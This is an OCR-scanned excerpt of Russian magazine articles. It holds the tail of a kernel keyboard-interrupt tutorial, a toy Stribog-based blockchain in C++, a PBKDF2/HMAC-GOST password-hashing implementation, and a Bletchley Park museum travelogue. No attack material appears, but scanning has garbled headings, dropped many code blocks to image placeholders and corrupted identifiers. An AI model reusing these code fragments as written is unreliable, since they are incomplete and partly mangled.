В записи IDT нам осталось прописать тип, обозначив таким образом, что все это делается, чтобы отловить прерывание. Еще нам нужно задать офсет сегмента кода ядра. GRUB задает [GDT](https://en.wikipedia.org/wiki/Global_Descriptor_Table) за нас. Каждая запись GDT имеет длину 8 байт, где дескриптор кода ядра — это второй сегмент, так что его офсет составит 0x08 (подробности не влезут в эту статью). Гейт прерывания пред‐ ставлен как 0x8e. Оставшиеся в середине 8 бит заполняем нулями. Таким образом, мы заполним запись IDT, которая соответствует клавиатурному прерыванию.

Когда с маппингом IDT будет покончено, нам надо будет сообщить про‐ цессору, где находится IDT. Для этого существует ассемблерная инструкция lidt, она принимает один операнд. Им служит указатель на дескриптор струк‐ туры, которая описывает IDT.

![](_page_34_Picture_4076.jpeg)

Дополнительно функция load\_idt() возвращает прерывание при использовании инструкции  $\operatorname{\mathsf{sti}.}$ 

![](_page_34_Picture_4077.jpeg)

 $0xFD - 3T0 11111101 - 8KJIO4$ н только IRQ1 (клавиатуру).

#### **ФУНКЦИЯ — ОБРАБОТЧИК ПРЕРЫВАНИЯ КЛАВИАТУРЫ**

```
keyboard_handler:
```
![](_page_34_Picture_4078.jpeg)

Эта функция вызывает другую функцию, написанную на C, и возвращает управление при помощи инструкций класса iret. Мы могли бы тут написать весь наш обработчик, но на С кодить значительно легче, так что перекатываемся туда. Инструкции iret/iretd нужно использовать вместо ret, когда управление возвращается из функции, обрабатывающей прерывание, в программу, выполнение которой было им прервано. Этот класс инструкций поднимает флаговый регистр, который попадает в стек при вызове прерывания.

#### void keyboard\_handler\_main(void) {

![](_page_34_Picture_4079.jpeg)

Первым делом читаем порт 0x64, чтобы получить статус. Если нижний бит статуса — это ноль, значит, буфер пуст и данных для чтения нет. В других слу‐ чаях мы можем читать порт данных 0x60. Он будет выдавать нам код нажатой клавиши. Каждый код соответствует одной кнопке. Мы используем простой массив символов, заданный в файле keyboard\_map.h, чтобы привязать коды к соответствующим символам. Затем символ выводится на экран при помощи той же техники, что мы применяли в первой версии ядра.

Евгений Дроботун Постоянный автор рубрики

**Malware** 

# PYCCKWA **BIONUEZH**

ПИШЕМ ПРОСТОЙ ЛОКАЛЬНЫЙ БЛОКЧЕЙН С ИСПОЛЬЗОВАНИЕМ «СТРИБОГА»

Блокчейн и все, что с ним связано, нынче у всех на слуху, и на сегодняшний день вряд ли можно найти издание, которое обошло эту тему своим вниманием. Мы тоже не оставались в стороне и в свое время подробно разобрались, что собой представляет блокчейн, зачем он нужен и что можно с ним делать. Сегодня мы попробуем рассмотреть данную тему с практической стороны и напишем простейший локальный блокчейн. Сразу оговорюсь, что до полноценного блокчейн-проекта ему далеко, однако с его помощью вполне можно получить общее представление о том, как работает эта технология изнутри.

#### ОБЩАЯ СТРУКТУРА НАШЕГО БЛОКЧЕЙНА

Итак, наш блокчейн (как и положено) будет представлять собой цепочку из блоков, каждый из которых включает в себя следующее:

- номер блока [index];
- Метка времени [timestamp]; • СОДЕРЖАНИЕ ТРАНЗАКЦИИ [transaction];
- значение так называемого доказательства работы [proof] (о том, что это такое, чуть ниже);
- значение хеш-суммы предыдущего блока [previous hash];
- значение хеш-суммы текущего блока [hash].

В содержание транзакции мы включим отправителя денежных средств [ sender], имя получателя этих средств [recipient] и количество переданных денежных средств [amount]. Для простоты в блок будем включать сведения только об одной транзакции.

Общая структура блока, таким образом, будет выглядеть вот так:  $hlnck - I$ 

![](_page_35_Picture_822.jpeg)

Помимо очередных текущих блоков, блокчейн должен включать в себя начальный (или первый) блок, с которого, собственно говоря, и начинается вся цепочка блоков. Этот блок называется genesis-блоком, и он, в отличие от текущих блоков, содержит в себе только номер (который всегда равен нулю), метку времени, какое-либо рандомное значение вместо хеш-суммы предыдущего блока (поскольку genesis-блок первый и предыдущего блока у него просто-напросто нет) и собственное значение хеш-суммы:

genesisblock =  $\{$ 

'index':  $\theta$ , 'timestamp': 1527443257, 'random hash': "f2fcc3da79c77883a11d5904e53b684ded8d6bb4b5bc73370df e7942c1cd7ebf", 'hash': "3fe4364375ef31545fa13aa94ec10abdfdead26307027cf2905 73a249a209a62"  $\}$ 

В целом наш блокчейн будет выглядеть следующим образом.

![](_page_35_Picture_19.jpeg)

#### ФУНКЦИЯ ПОДСЧЕТА ХЕШ-СУММЫ

Поскольку для подсчета хешей мы собрались использовать алгоритм «Стрибог» (про который мы уже писали), нам необходима соответствующая функция. Ее мы напишем, используя код из указанной статьи. Качаем его отсюда и подключаем в наш проект нужные файлы следующей строчкой:

#### # include "gost\_3411\_2012/gost\_3411\_2012 calc.h"

Саму функцию объявим так:

#### std::string get\_hash\_stribog(std::string str)

Далее объявляем структуру для хранения результатов подсчета хешей и выделяем для нее память:

#### $\bullet$   $\bullet$   $\bullet$ TGOSTHashContext \*CTX;

CTX = (TGOSTHashContext\*)(malloc(sizeof(TGOSTHashContext)));

Поскольку в теле блока значения хеш-сумм представлены в виде строк, то функция должна получить на вход содержимое блока в виде строки. Для этого напишем следующее:

// Преобразуем строку входных данных к виду const char  $const char *c = str.c\_str();$ // Формируем буфер для входных данных и копируем в него входные данные uint8 t \*in buffer; in\_buffer =  $(uints_t * )$ malloc(str.size()); memcpy(in\_buffer, c, str.size());

Далее считаем хеш:

 $\bullet\quad\bullet\quad\bullet$ 

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

GOSTHashInit(CTX, HASH SIZE); GOSTHashUpdate(CTX, in buffer, str.size()); GOSTHashFinal(CTX);  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

Поскольку выход функции тоже должен быть в виде строки, а рассчитанное значение хеша представлено в виде байтового массива, нам необходимо сделать соответствующее преобразование. Сделаем это следующим образом (HASH\_SIZE — длина хеш-суммы, 512 или 256 бит, выберем 256):

![](_page_35_Picture_823.jpeg)

Функция по расчету хешей у нас готова, можно писать дальше.

return std::string((const char \*)out\_buffer);

#### **ФАЙЛ BLOCK.Н**

В этом файле опишем класс CBlock, в который войдет все, что нам нужно для создания блока (как очередного, так и genesis-блока). Однако прежде чем описывать сам класс, определим структуру, которая будет описывать транзакцию. Как мы уже решили, транзакция будет включать в себя три поля — отправитель, получатель и сумма транзакции:

#### struct STransaction {

![](_page_35_Picture_824.jpeg)

#### $\}$  ;

Теперь можно приступить к описанию нашего класса CBlock. В него входит public-секция, включающая два конструктора (тот, который без параметров, служит для инициализации genesis-блока, а тот, который с параметрами, для инициализации очередных блоков); метод, создающий genesis-блок; метод, с помощью которого будет майниться очередной блок; метод, записывающий значение хеша предыдущего блока в нужное место текущего блока; метод получения значения хеша блока из соответствующего поля и privateсекция со всеми необходимыми полями (номер блока, имя блока, метка времени и так далее) и одним методом подсчета хеш-суммы:

#### class CBlock { public: CBlock(); CBlock(uint32\_t index\_in, const std::string &in\_name\_block, const std::string &in\_sender, const std::string &in\_recipient, uintmax\_t in\_amount); void create\_genesis\_block(); void mine\_block(uint32\_t diff); void set\_previous\_hash(std::string in\_previous\_hash); std::string get\_hash(); private: uintmax\_t index; // Номер блока std::string name\_block; // Имя блока time\_t time\_stamp; // Метка времени STransaction transaction; // Транзакция uintmax\_t proof; // Доказательство выполнения работы std::string previous\_hash; // Хеш предыдущего блока std::string hash; // Хеш текущего блока std::string calc\_hash() const; // Метод подсчета хеша  $\}$ ;

 $\}$ 

 $\}$ 

Теперь можно написать реализацию всех указанных методов. Все это мы поместим в файл **block.cpp**.

#### ФАЙЛ ВLOCK.CPP

В начале не забудем написать

# include "block.h"

#### Конструктор для инициализации genesis-блока

Как было сказано выше, конструктор без параметров нужен для инициализации genesis-блока. Поле, содержащее метку времени, инициализируется значением текущего времени, поле с именем блока - строкой «Genesis block», все остальное по нулям:

#### CBlock::CBlock() : index(0), name\_block("Genesis block"), transaction {"None", "None",  $0$ }, proof(0){  $time\_ stamp = time(nullptr);$

#### Конструктор для инициализации очередного блока Здесь мы инициализируем все поля нужными значениями (очередной номер блока, имя блока, например «Current block», значения полей транзакции и так далее):

CBlock::CBlock(uint32\_t index\_in, const std::string &in\_name\_block, const std::string &in\_sender, const std::string &in\_recipient, uintma x t in amount) : index(index\_in), name\_block(in name\_block), transa ction {in\_sender, in\_recipient, in\_amount}, proof(0) {  $time\_stamp = time(nullptr);$ 

#### Основное, что нужно сделать, - это сгенерировать рандомное значение хеша для записи его в место, предназначенное для хеша предыдущего блока. void CBlock::create\_genesis\_block(){ // Инициализируем ГСЧ текущим временем  $srand(time(nullptr));$ // Заносим в строку случайное число std::stringstream ss;  $ss \lt t \text{rand}()$ ; // В нужное поле заносим хеш, посчитанный из рандомной строки previous hash = get hash stribog(ss.str()); // Считаем хеш genesis-блока

#### $\}$

#### Майним очередной блок

 $hash = calc\_hash();$ 

Создаем genesis-блок

Основная цель майнинга - сделать так, чтобы формирование очередного блока было некоторым образом затратным (в общем случае требовало времени и значительных вычислительных ресурсов). Для этого реализуем алгоритм доказательства работы (Proof of work) по аналогии с большинством известных криптовалют. Суть этого алгоритма заключается в переборе подсчитанных хеш-сумм блока, пока не выполнится определенное условие.

Для того чтобы значения хеш-суммы блока при каждой итерации подсчета были разными, нужно каждую итерацию каким-то образом менять что-либо в содержимом блока. Для этого мы в описании класса определили поле proof, значение которого каждую итерацию будем увеличивать на единицу. Условием, по которому будем прекращать итерационный подсчет хеш-сумм, будет наличие в начале получившейся в результате очередной итерации хеш-суммы определенного количества нулей.

В общем случае чем большим количеством нулей в начале хеша мы зададимся, тем большее количество итераций необходимо проделать, чтобы получился искомый хеш. Количество нулей в начале хеша определяется уровнем сложности diff.

![](_page_35_Figure_58.jpeg)

Исходя из всего этого, метод, реализующий майнинг блока, напишем следующим образом:

![](_page_35_Figure_60.jpeg)

#### Считаем хеш очередного блока

В предыдущем методе использовался метод calc hash(), с помощью которого и осуществляется подсчет хеш-суммы блока. Тут все просто - содержимое блока засовываем в одну строку и с помощью функции get\_hash\_stribog(), которую мы описали в самом начале, получаем искомое значение хеша от получившейся строки:

![](_page_35_Figure_63.jpeg)

Здесь все просто, обычный сеттер:

void CBlock::set\_previous\_hash(std::string in\_previous\_hash){ previous hash = in previous hash; }

Читаем значение хеша блока из поля hash

Здесь также все очень просто:

#### std::string CBlock::get\_hash(){ return hash;

Итак, класс CBlok, из которого в дальнейшем мы будем делать блоки, мы описали и реализовали, теперь нужно эти блоки складывать в цепочку. Для этого напишем класс CBlockchain.

#### **ФАЙЛ BLOCKCHAIN.H**

}

В начале подключим описание класса CBlock:

#### # include "block.h"

#### В public-секцию класса запишем:

- конструктор с входным параметром in diff, задающим сложность майнинга блоков;
- метод, добавляющий в блокчейн genesis-блок;
- метод, добавляющий в блокчейн очередной блок.

В private-секцию определим:

- поле, в котором будем хранить значение сложности майнинга; • поле, в котором будем хранить цепочку наших блоков, представляющее динамический массив типа vector (чтобы это сделать, не забудь подклю-
- чить соответствующую библиотеку vector.h); • метод, возвращающий предыдущий блок из цепочки, для того чтобы вытащить из него хеш-сумму.
- Получаем следующий код:

#### class CBlockchain { public:

CBlockchain(uint32\_t in\_diff);

![](_page_35_Picture_825.jpeg)

よ;

Класс CBlockchain описан, можно писать его реализацию.

#### ФАЙЛ BLOCKCHAIN.CPP

В первой строчке подключим только что написанный **blockchain.h**:

#### # include "blockchain.h"

Инициализируем блокчейн Конструктор класса включает одну строку, в которой очищается массив

#### для хранения блоков.

CBlockchain::CBlockchain(uint32\_t in\_diff) : diff(in\_diff){ chain.clear();

#### $\}$

#### Добавляем genesis-блок

В метод для добавления genesis-блока запишем функцию его создания из класса CBlock, после чего созданный блок помещаем в начало массива для хранения блоков:

void CBlockchain::add\_genesis\_block(CBlock new\_block){ new\_block.create\_genesis\_block(); chain.emplace\_back(new\_block);

#### }

#### Добавляем очередной блок

В этом методе получаем хеш предыдущего блока, майним очередной блок (с учетом поля diff) и помещаем смайненный блок в массив:

![](_page_35_Picture_826.jpeg)

#### Здесь используется метод get\_last\_block(), возвращающий предыдущий блок, чтобы из него можно было прочитать значение его хеш-суммы. Написать его особых сложностей не представляет:

#### CBlock CBlockchain::get\_last\_block() const {

return chain.back();  $\}$ 

Запустив получившийся блокчейн у себя на компьютере, я попробовал смайнить три блока с разными уровнями сложности майнинга. Для сложности, равной шести, три блока майнились немного меньше часа. Для семерки один блок майнился около полутора часов, дальше экспериментировать у меня терпения не хватило.

![](_page_35_Picture_105.jpeg)

Диспетчер задач при этом показывал, что основные усилия процессора направлены исключительно на решение задачи Proof of work.

![](_page_35_Picture_827.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

задача — майнинг блоков

Конечно, мы упростили и не учли очень многое: и распределенность самого блокчейна, и процедуры достижения консенсуса, и возможность включения большего количества транзакций в один блок, и подтверждение целостности этих транзакций с помощью деревьев Меркла, да и много чего еще... Но во-первых, в одну статью это все никак не уместить, а во-вторых, цель статьи все-таки немного другая - положить начало в не совсем легком, но весьма интересном деле освоения этого перспективного направления. Дальше качай White Paper Bitcoin (в том числе и на русском), исходники Bitcoin и Ethereum, читай, вникай, разбирайся. TH

![](_page_35_Picture_110.jpeg)

#### 

ая

![](_page_36_Picture_1.jpeg)

Наверняка тебе известно, что хорошая система контроля доступа, основанная на вводе и проверке правильности пароля, никогда и нигде не сохраняет пароли в открытом виде, а проверяет введенный пользователем пароль с использованием хеш-суммы этого пароля. А очень хорошие системы еще и добавляют к ним «соль» — случайную строку, которая для каждого пользователя уникальна. В этой статье мы на практике рассмотрим вопросы правильного хеширования паролей, руководствуясь при этом актуальными российскими методическими рекомендациями.

Как выглядят записи в базе данных пользователей «хороших систем контроля доступа»? Примерно так (здесь видны имя учетной записи пользователя, значение соли и значение хеша):

#### "Ivanov" "QxLUF1bgIAdeQX" c9e209040c863f84a31e719795b25775239547 "Petrov" "bv5PehSMfV11Cd" d1d3ec2e6f20fd420d50e2642992841d8338a3 "Sidorov" "YYLmfY6IehjZMQ" a49670c3c18b9e079b9cfaf51634f563dc88ed

Таким образом, на основе введенного пользователем пароля и соответствующего ему значения соли с помощью того или иного алгоритма вычисляется хеш. Далее он сравнивается с записанным в базе: если они совпадают, пользователь допускается в систему, если не совпадают, пользователю в допуске будет отказано. Все, в общем-то, совсем не сложно. Главный вопрос заключается в том, каким образом и каким алгоритмом считать этот самый хеш из значений введенного пароля и соли. Если как следует порыться в весьма объемном ворохе отечественных нормативно-методических документов, посвященных криптографии, то можно обнаружить документ, который поможет нам дать ответ на этот вопрос.

Документ называется «Рекомендации по стандартизации Р 50.1.111-2016. Информационная технология. Криптографическая защита информации. Парольная защита ключевой информации». Он разработан техническим комитетом по стандартизации ТК 26 «Криптографическая защита информации» и представляет собой расширение международного стандарта PKCS #5 Version 2.0 (Public Key Cryptography Standart: Password-Based Cryptography Specification): в процедуру хеширования, описанную в РКСS #5, внесена возможность использовать алгоритм из ГОСТ Р 34.11-2012 (да-да, это тот самый «Стрибог» — похоже, нынче без него никуда).

#### ОБЩАЯ СХЕМА И ИСХОДНЫЕ ДАННЫЕ

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

Основу алгоритма получения хеша составляет так называемая функция диверсификации PBKDF версии 2.0 (Password-Based Key Derivation Function). Данная функция реализуется путем применения псевдослучайной хеш-функции к строке, в нашем случае к паролю, вместе с солью, процесс повторяется большое число раз.

![](_page_36_Figure_9.jpeg)

Общая схема выработки нужного нам хеша

В качестве псевдослучайной хеш-функции мы будем использовать функцию вычисления аутентификационного кода сообщения HMAC GOST3411 (Hashbased Message Authentication Code) на основе, как ты уже догадался, хеш-функции «Стрибог». Исходные данные для алгоритма:

- введенный пользователем пароль (длина не более 512 бит, или 64 байт); • значение соли (произвольной длины);
- число итераций (минимально допустимое значение 1000, максимально допустимое - 4 294 967 295);
- необходимая длина вычисляемого хеша.

#### ПСЕВДОСЛУЧАЙНАЯ ХЕШ-ФУНКЦИЯ НМАС\_GOST3411

Сама функция НМАС GOST3411 описана в другом нормативно-методическом документе Р 50.1.113-2016 и включает в себя следующие этапы: • дополнение нулями введенного пароля до длины в 64 байт (конечно, в том

- случае, если его длина меньше этого значения);
- побайтовое сложение по модулю 2 получившегося на предыдущем этапе дополненного пароля с 64-байтовой константой ipad, в которой каждый байт равен 0х36;
- конкатенация получившегося на предыдущем этапе значения с солью и подсчет «стрибог»-хеша из полученной строки;
- конкатенация результата побайтового хог дополненного пароля с 64-байтовой константой opad (значение каждого байта равно 0х5с) с получившимся на предыдущем этапе результатом;
- подсчет «стрибог»-хеша из результата предыдущего этапа.

![](_page_36_Figure_22.jpeg)

Перед тем как писать код самой функции НМАС GOST3411, необходимо определить нужные константы *ipad* и opad и написать функцию подсчета «стрибог»-хеша байтового массива произвольной длины.

#### Определение констант

Поскольку в ходе подсчета значений хеш-сумм мы оперируем 64-байтовыми блоками, то зададим размер этого блока:

#define BLOCK\_SIZE 64

Константу ipad определим таким образом:

uint8 t i pad[BLOCK SIZE] = {

0x36, 0x36, 0x36, 0x36, 0x36, ..., 0x36, 0x36  $\}$ ;

а константу opad таким:

![](_page_36_Picture_906.jpeg)

Для экономии места здесь константы описаны не полностью, на самом деле каждая из них длиной по 64 байт.

#### Функция подсчета «стрибог»-хеша

Для начала скачаем и подключим нужные файлы (про них мы уже писали), в которых реализованы базовые функции алгоритма «Стрибог»:

#### #include "gost\_3411 2012 calc.h"

Далее напишем саму функцию. На вход функции подается указатель на строку с исходными данными, указатель на массив, куда будет записан искомый хеш, длина искомого хеша (512 или 256 бит) и длина массива исходных данных:

static void GetHashString(uint8 t \*str, uint8 t \*hash, int hash size, size t size str)

Определяем структуру СТХ для хранения всего, что нужно при подсчете хеша, и выделяем для нее память:

#### TGOSTHashContext \*CTX;

CTX = (TGOSTHashContext\*)(malloc(sizeof(TGOSTHashContext)));

Создаем промежуточный буфер и записываем в него исходную строку:

uint8\_t \*buffer;  $buffer = malloc(size str);$ memcpy(buffer, str, size str);

Считаем хеш-сумму и пишем результат в выходной байтовый массив:

GOSTHashInit(CTX, hash\_size); GOSTHashUpdate(CTX, buffer, size\_str); GOSTHashFinal(CTX); memcpy(hash, CTX->hash, BLOCK\_SIZE);

#### Пишем непосредственно саму функцию HMAC\_GOSTR3411 Объявим эту функцию таким образом:

static void

![](_page_36_Picture_907.jpeg)

На вход идут: указатель на байтовый массив с паролем, длина пароля, указатель на байтовый массив с солью, длина соли и указатель на байтовый массив, куда будем записывать результат вычислений.

Далее произведем дополнение пароля нулями и поксорим результат дополнения с *ipad*:

uint8\_t internal\_1 [2 \* BLOCK\_SIZE]; uint8 t \*internal 2; uint8\_t hash[BLOCK\_SIZE];  $interval_2 = malloc(BLOCK_SIZE + size_T);$ uint8\_t K [BLOCK\_SIZE]; memset(K\_, 0x00, BLOCK\_SIZE); memcpy(K\_, K, size\_K); add\_xor\_64(K\_, i\_pad, internal\_2);

Присоединим к полученному соль и вычислим значение «стрибог»-хеша полученного массива:

GetHashString(internal\_2, hash, 512, BLOCK\_SIZE + size\_T);

Поксорим дополненный пароль с **opad**, соединим с хешем, вычисленным на предыдущем шаге, и второй раз посчитаем «стрибог»-хеш. Результат запишем в НМАС:

add\_xor\_64(K\_, o\_pad, internal\_1); memcpy(internal\_1 + BLOCK\_SIZE, hash, BLOCK\_SIZE); GetHashString(internal\_1, HMAC, 512, 2 \* BLOCK\_SIZE);

Основа функции РВКDF в виде НМАС GOSTR3411 написана, можно приступать к реализации непосредственно самой РВКОЕ.

#### PASSWORD-BASED KEY DERIVATION FUNCTION

Первым делом необходимо определить количество 64-байтовых блоков в искомом хеше, для чего установленную ранее длину нужного нам хеша от пароля и соли делим на 64 и округляем результат до ближайшего целого в большую сторону (к примеру, если требуемая длина искомого хеша равна 100 байт, то количество блоков будет равно двум, в стандарте про округление в большую сторону напрямую не сказано, однако это надо иметь в виду). Количество блоков искомого хеша определяет число циклов, каждый из которых включает в себя некоторое число итераций С (об этом числе мы уже говорили выше).

Результатом первой итерации будет результат вычисления НМАС -GOSTR3411 от пароля и значения соли с присоединенным к нему значением текущего номера цикла в байтовом представлении (напомню, номер цикла изменяется в пределах от единицы до N, где N - число блоков в искомом хеше). Результатом последующих итераций будет результат вычисления НМАС GOSTR3411 от пароля и значения НМАС GOSTR3411, полученного на предыдущей итерации. Далее результаты каждой итерации побайтно ксорятся между собой, и в итоге мы получаем результат вычислений одного цикла T(i), где і лежит в пределах от единицы до N (число блоков искомого хеша).

![](_page_36_Figure_60.jpeg)

Функция вычисления значения первой итерации для i-го цикла Объявим функцию так:

static void U\_first(const uint8\_t \*password, size\_t size\_pass, const uint8 t \*salt, size t size salt, uint32\_t i, uint8\_t \*U\_first\_res)

На вход подаем указатель на байтовый массив с паролем, размер этого пароля, указатель на массив с солью, размер соли, номер цикла **i**, а также указатель на байтовый массив для записи результата. Далее соль и значение номера цикла (в четырехбайтовом представлении) сливаем в один массив и считаем HMAC GOSTR3411 от значений пароля и объединенного массива с солью и номером текущего цикла:

// Формируем массив для объединения соли и номера цикла uint8 t \*internal;  $interval = malloc(size\_salt + 4); // Inckoshky homep$  цикла в четырехбайтовом представлении, то размер массива больше длины соли как раз на четыре memcpy(internal, salt, size\_salt);

// Формируем номер цикла в виде четырех байт

![](_page_36_Picture_908.jpeg)

HMAC\_GOSTR3411(password, size\_pass, internal, size\_salt + 4, U\_firs  $t_{res};$ 

Функция вычисления значения последующих итераций для i-го цикла

Объявление данной функции выглядит следующим образом:

#### static void

U\_iter(const\_uint8\_t \*password, size\_t size\_pass, const uint8\_t \*U\_prev, uint8\_t \*U\_iter\_res)

На входе у нас: значение пароля (вернее, указатель на байтовый массив с этим значением), длина пароля, указатель на массив с результатом предыдущей итерации и указатель на байтовый массив для записи результата работы функции.

В тело самой функции поместим всего одну строку (что она делает, думаю, ПОНЯТНО):

HMAC\_GOSTR3411(password, size\_pass, U\_prev, BLOCK\_SIZE, U\_iter\_res);

Ксорим результаты всех итераций Для этого действия объявим функцию F:

static void F(const uint8\_t \*password, size\_t size\_pass, const uint8\_t \*salt, size t size\_salt, uint64\_t num\_iter, uint32\_t block\_number, uint8\_t \*F\_res)

На вход функции подаем указатель на массив с паролем, длину пароля, указатель на соль, длину соли, число итераций, номер текущего блока (или номер текущего цикла) и указатель на место, куда будем писать результат. Далее напишем саму функцию:

```
// Объявляем массивы, необходимые для вычислений
uint8_t T[BLOCK_SIZE];
uint8_t T_[BLOCK_SIZE];
uint8_t internal[BLOCK_SIZE];
// Считаем результат первой итерации
U_first(password, size_pass, salt, size_salt, block_number, T);
memcpy(internal, T, BLOCK_SIZE);
// Считаем результаты последующих операций и ксорим их между собой
for (uint64_t i = 1; i < num_iiter; i++)U_iter(password, size_pass, internal, internal);
  add\_xor_64(internal, T, T_);memcpy(T, T_, BLOCK_SIZE);
}
memcpy(F_res, T, BLOCK_SIZE);
```
Итак, все для того, чтобы проделать один цикл расчета хеша, у нас есть. Осталось разобрать, что делать с полученными в каждом цикле результатами расчета и как из них получить искомый хеш.

#### Собираем результаты расчетов каждого цикла и определяем окончательный хеш

После прохода всех циклов мы получим множество значений вида  $\{T(1), T($ 2), ...,  $T(N)$ }, каждое из которых представляет собой результат вычислений одного из циклов. То есть  $T(1)$  — результат вычислений первого цикла,  $T(2)$  — второго и так далее. Число же циклов, напомню, у нас определяется числом 64-байтовых блоков в искомом хеше. Для того чтобы из полученного множества определить нужное нам значение хеша, необходимо просто выполнить конкатенацию всех значений Т из полученного множества (привести все эти значения к одному массиву) и отделить от получившегося массива столько байтов, какую длину искомого хеша нам надо получить (то есть произвести усечение полученного массива справа на лишнее число байтов).

![](_page_36_Figure_82.jpeg)

Исходя из этого, напишем итоговую функцию, которая и будет считать все, что нам нужно (а именно значение хеша от пароля и соли). На вход поступают: указатели на пароль, соль и значения их размеров; число итераций; нужная нам длина хеша; указатель, куда поместим итоговый результат:

![](_page_36_Picture_909.jpeg)

Определяем количество блоков (и, соответственно, число циклов расчета):

![](_page_36_Picture_910.jpeg)

Резервируем нужные места в памяти:

```
uint8_t F_res[BLOCK_SIZE]; // Массив для хранения результата одной
```
![](_page_36_Picture_911.jpeg)

Делаем нужное количество циклов и сливаем результаты всех циклов в один общий длинный массив:

```
for (uint32_t i = 0; i < num_block; i++)F(password, size_pass, salt, size_salt, num_iter, i + 1, F_res);
 memcpy(DK + (i * BLOCK_SIZE), F_res, BLOCK_SIZE);
\}
```
Отсекаем лишнее и пишем результат в нужное место:

```
memcpy(key, DK, key_length);
```
#### ЗАКЛЮЧЕНИЕ

**MTANALIMM** 

Вот и все. Результат работы написанной нами функции РВКОГ 2 с исходными данными из пятого контрольного примера методических рекомендаций Р 50.1.111—2016 (с. 9) показан на рисунке ниже.

![](_page_36_Picture_96.jpeg)

#### Время расчета хеша составило порядка 15 секунд

Время расчета хеша при количестве итераций 4096 составило около пятнадцати секунд, что вполне способно очень серьезно усложнить злоумышленнику подбор пароля как прямым перебором, так и с помощью «радужных таблиц» и прочего непотребства.

Думается, написанная нами функция хеширования паролей на основе российского алгоритма «Стрибог» наряду с scrypt, bcrypt, crypt, SHA-2 и прочими алгоритмами подсчета хеша займет свое место в твоей коллекции алгоритмов хеширования паролей, а при выборе алгоритма для своего очередного проекта ты будешь знать, что алгоритмам, придуманным за пределами Российской Федерации, есть вполне достойная отечественная альтернатива. Œ

![](_page_36_Picture_100.jpeg)

#### **WWW**

• Код к статье в виде проекта на Qt • Сайт технического комитета по стандартизации ТК-26 «Криптографическая защита информации»

}

# В АНГЛИЙСКОЙ ГЛУБИНКЕ БРУГФОРС

КАК КРИПТОСТОЙКИЕ ШИФРЫ ВСКРЫВАЛИ ДО КОМПЬЮТЕРОВ

> **Андрей Письменный** Шеф‐редактор [apismenny@gmail.com](mailto:apismenny@gmail.com)

Почти в любое время года английская деревня выглядит одинаково: зеленые луга, коровы, средневекового вида домики и широкое небо — иногда серое, иногда — ослепительно‐голубое. Оно как раз переходило от первого режима к более редкому второму, когда пригородная электричка мчала меня до станции Блетчли. Сложно представить, что в окружении этих живописных холмов закладывались основы компьютерной науки и криптографии. Впрочем, прогулка по интереснейшему музею развеяла все возможные сомнения.

Ты наверняка слышал про тест Тьюринга и, возможно, машину Тьюринга. Однако, помимо абстрактного универсального вычислителя, Алан Тьюринг придумал и вполне реальный — тот, что во время Второй мировой войны применялся для взлома немецких шифров. О том, как это работало, лучше всего узнать прямо на месте тогдашних событий, в Блет‐ чли‐парке. Для любителей криптографии это практически святая земля. Побывав на ней, спешу поделиться с тобой впечат‐ лениями.

![](_page_37_Picture_4.jpeg)

Такое живописное место, конечно, было выбрано англичанами не случай‐ но: неприметные бараки с зелеными крышами, расположенные в глухой деревне, — это как раз то, что было нужно, чтобы спрятать сверхсекретный военный объект, где непрерывно трудились над взломом шифров стран «оси». Пусть со стороны Блетчли-парк и не впечатляет, но та работа, которую здесь выполняли, помогла переломить ход войны.

В военные времена в Блетчли-парк въезжали через главные ворота, предъявляя охране пропуск, а теперь покупают билетик на проходной. Я задержался там еще чуть‐чуть, чтобы посмотреть на прилегающий магазин сувени‐ ров и временную экспозицию, посвященную технологиям разведки Первой мировой (кстати, тоже интереснейшая тема). Но главное ждало впереди.

Собственно Блетчли-парк — это около двадцати длинных одноэтажных построек, которые на английском называют hut, а на русский обычно переводят как «домик». Я про себя называл их «хатками», совмещая одно с другим. Помимо них, есть особняк (он же Mansion), где работало командование и принимали высоких гостей, а также несколько вспомогательных построек: бывшие конюшни, гараж, жилые дома для персонала.

#### **КРИПТОХАТКИ**

Интереснее всего, конечно, было посмотреть на рабочий стол Алана Тьюрин‐ га. Его кабинет находится в восьмом домике и выглядит очень скромно.

Ну а на само творение Тьюринга — машину для расшифровки «Энигмы» можно взглянуть в доме номер 11 — там же, где в свое время была собрана

![](_page_37_Picture_11.jpeg)

Усадьба во всей красе

![](_page_37_Picture_13.jpeg)

Внутри усадьба выглядит побогаче, чем хатки

У каждого домика — свой номер, причем номера эти имеют историческое значение, ты обязательно встретишь их в любом рассказе о Блетчли-парке. В шестой, к примеру, поступали перехваченные сообщения, в восьмом занимались криптоанализом (там и работал Алан Тьюринг), в одиннадцатом стояли вычислительные машины — «бомбы». Четвертый домик позже выделили под работу над вариантом «Энигмы», который использовался на флоте, седьмой — под японскую вариацию на тему «Энигмы» и другие шифры, в пятом анализировали передачи, перехваченные в Италии, Испании и Пор‐ тугалии, а также шифровки немецкой полиции. Ну и так далее.

![](_page_37_Picture_16.jpeg)

Незадолго до захвата Польши Германией польские инженеры передали англичанам все наработки, связанные с декодированием немецких шифров, в том числе чертежи «бомбы», а также работающий экземпляр «Энигмы» не немецкой, а польского клона, который они успели разработать до втор‐ жения. Остальные наработки поляков были уничтожены, чтобы разведка Гитлера ничего не заподозрила.

Проблема заключалась в том, что польский вариант «бомбы» был рассчи‐ тан только на машину «Энигма I» с тремя фиксированными роторами. Еще до начала войны немцы ввели в эксплуатацию усовершенствованные варианты «Энигмы», где роторы заменялись каждый день. Это сделало польский вари‐ ант полностью непригодным.

![](_page_37_Picture_37.jpeg)

Это не отряд хипстеров приехал на экскурсию, а велосипеды из сороко‐ вых. На одном из таких ездил Тьюринг

> Если ты смотрел «Игру в имитацию», то уже неплохо знаком с обстановкой в Блетчли‐парке. Однако режиссер не удержался и сделал нес‐ колько отступлений от реальных исторических событий. В частности, Тьюринг не создавал про‐ тотип «бомбы» собственноручно и никогда не называл ее «Кристофером».

По сещать домики можно в любом порядке. Обстановка в большинстве из них очень похожая: старая мебель, старые вещи, истрепанные тетради, плакаты и карты времен Второй мировой. Все это, конечно, не лежало здесь восемьдесят лет: домики сначала переходили от одной государственной организа‐ ции к другой, потом были заброшены, и только в 2014 году реставраторы скрупулезно восстановили их, спася от сноса и превратив в музей.

